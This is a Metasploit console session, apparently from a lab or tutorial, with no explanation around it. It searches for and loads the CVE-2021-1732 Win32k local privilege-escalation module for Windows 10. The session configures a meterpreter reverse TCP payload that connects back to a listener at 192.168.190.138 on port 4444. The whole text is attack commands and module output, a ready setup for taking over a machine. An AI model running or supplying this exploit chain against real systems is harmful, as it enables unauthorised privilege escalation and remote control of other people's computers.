 msf6 exploit(multi/handler) > search cve 1732
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/cve_2021_1732_win32k 2021-02-10 good Yes Win32k ConsoleControl Offset Confusion
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/cve_2021_1732_win32k
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2021_1732_win32k) > show options
Module options (exploit/windows/local/cve_2021_1732_win32k):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.190.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1803-20H2 x64